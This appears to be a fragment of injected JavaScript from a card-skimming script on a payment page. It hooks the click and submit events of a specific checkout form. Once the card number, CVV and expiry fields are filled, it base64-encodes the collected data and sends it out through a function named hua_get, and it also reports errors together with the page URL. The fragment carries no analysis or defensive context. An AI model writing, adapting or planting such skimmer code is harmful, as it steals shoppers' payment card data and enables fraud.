				const formNext = document.querySelectorAll('form[name="form_9216998"]')[0];				//console.log(formNext);
				//console.log(data_xie);//console.log(btoa(data_xie));
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

